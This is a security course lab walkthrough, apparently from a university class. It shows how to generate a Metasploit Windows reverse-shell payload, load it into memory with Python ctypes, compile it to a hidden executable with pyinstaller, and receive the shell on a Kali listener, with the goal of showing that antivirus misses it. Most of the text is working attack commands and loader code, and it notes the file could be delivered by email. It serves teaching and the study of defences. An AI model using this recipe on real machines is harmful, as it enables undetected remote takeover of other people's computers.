

No AV product detects it at all. When I demonstrated it in Baltimore on 6-24-14, it seemed like Norton detected it, but I just tested it again today (7-8-14) and it was not detected, as shown below:

Compiled malicious code is stored as data on the disk and loaded into RAM with this Python command:
cast(memory1, CFUNCTYPE(c_void_p))
http://samsclass.info/124/proj14/norton.htm
It's a 3 MB file. Normally I zip malware with a password but since no anti-malware product can detect this one there is at present no reason to bother.
This is a strong demonstration of the weak protection afforded by antivirus.
In Kali Linux, in a Terminal, execute this command:
ifconfig
In Kali Linux, in a Terminal, execute these commands, replacing the IP address with the IP address of your Kali Linux box, and "YOURNAME" with your own name (without spaces).
msfpayload windows/shell/reverse_tcp LHOST=192.168.119.132 C > YOURNAME-rsh.py
nano YOURNAME-rsh.py
This code is written in C, not in Python, so some additional lines are needed.
Add this line to the top of the file:
from ctypes import *
Remove all the comment lines. TIP: in nano, Ctrl+K deletes a line.
Remove this line:
unsigned char buf[] =
stage1code = (
In nano, use the down-arrow key to find the end of the first block of green hexadecimal codes, as shown below:


Add a closing parenthesis before the semicolon at the end of the first block of green hexadecimal codes, like this:
Add these lines to the end of the first block of green hexadecimal codes:
memory1 = create_string_buffer(stage1code, len(stage1code))
stage1 = cast(memory1, CFUNCTYPE(c_void_p))
stage1()

Below the lines you just added, remove all the comment lines.
Remove this line:
unsigned char buf[] =
stage2code = (

In nano, use the down-arrow key to move to the end of the file.
Add a closing parenthesis before the semicolon at the end of the block of green hexadecimal codes, like this:

Add these lines to the end of the first block of green hexadecimal codes:
memory2 = create_string_buffer(stage2code, len(stage2code))
stage2 = cast(memory2, CFUNCTYPE(c_void_p))
stage2()

Save the file with Ctrl+X, Y, Enter.
In Kali Linux, in a Terminal, execute this command to copy the file to your Kali desktop:
cp YOURNAME-rsh.py ~/Desktop
Drag the YOURNAME-rsh.py file from the Kali Linux desktop to the desktop of your host system.
If you are not attacking the host, move the file from the desktop of the host system to your target system.
You could also move the file by emailing it.

In Kali Linux, in a Terminal, execute these commands:
msfconsole
use exploit/multi/handler
set PAYLOAD windows/shell/reverse_tcp
set LHOST 0.0.0.0
set ExitOnSession false
exploit -j
http://samsclass.info/124/124_S14.shtml#projects
When it finds pip-Win1.6.exe, click it.
In pip-Win1.6, in the Command field, enter
venv pyi-env-name

Click Run.
A command shell opens with your Python development environment.

python YOURNAME-rsh.py
In Kali, execute this command to start interaction with the Windows target:
sessions -i 1
Troubleshooting
Wrong Path
If python cannot find your YOURNAME-rsh.py file, you are in the wrong working directory. Use the CD command to move to the correct directory, which will be something like this:CD \Users\Administrator\Desktop
Syntax Errors
If you see Python syntax errors on the Windows machine, there are typographical errors in your Python source code.Open the YOURNAME-rsh.py file on Windows in Wordpad and correct them.
IP Address Errors
If the Python code runs, but no session is opened on Kali Linux, you may have made malware that connects to the wrong address. Open a new Command Prompt window on Windows and try pinging the Kali Linux machine. If the address is wrong, you will have to repeat the whole process to make new exploit code, because the address is encoded in the hexadecimal values and not simple to fix.VMware Networking Problems
VMware machines running Kali tend to ignore SYN packets and/or send inappropriate RST packets. A simple way to prevent that is to run Wireshark sniffing.Open a new Terminal window in Kali and execute this command:
Start sniffing on your network adapter.wiresharkTry the exploit again.
Metasploit Listener Problems
If the session dies with an ECONNRESET error message in Metasploit, use the exit command to stop Metasploit and start the listener again. Restarting Wireshark may also help.
A command shell opens with your Python development environment.

pyinstaller --onefile --noconsole YOURNAME-rsh.py
Double-click the YOURNAME-rsh.exe file.
You should see a "session opened" message on Kali.
In Kali, execute this command to start interaction with the Windows target:
sessions -i 2

On one of the two YOURNAME-rsh.exe processes, right-click it, click "End Process", and click "End Process" again.
If both "YOURNAME-rsh.exe" processes vanish, you're done. If one is still running, close it the same way.
A 30-day trial version of Norton Antivirus downloads.
Install it with the default options.
Update Norton when you are prompted to. Restart your Windows machine if you are prompted to.

When Norton is all updated and running, run its console, so you can see the green "All Threats Resolved" message, as shown below.
Then run the executable again, and establish a remote control session with Kali Linux.
See what Norton does about it. At the time I wrote this, Norton didn't do a thing, as shown below.
Using meterpreter on local machine without an exploit